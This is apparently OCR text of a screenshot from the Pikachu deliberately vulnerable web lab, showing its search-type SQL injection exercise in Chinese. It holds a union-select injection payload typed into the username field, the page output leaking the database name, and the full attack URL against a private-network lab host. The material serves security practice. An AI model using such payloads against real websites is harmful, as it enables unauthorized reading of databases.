 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有v ' union select 1,database(),3 -- 的结果如下:
username：1
uid:pikachu
email is: 3
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://10.55.175.133/pikachu/vul/sqli/sqli_search.php?name=v ' union select 1,database(),3 --+&submit=%E6%90%9C%E7%B4%A2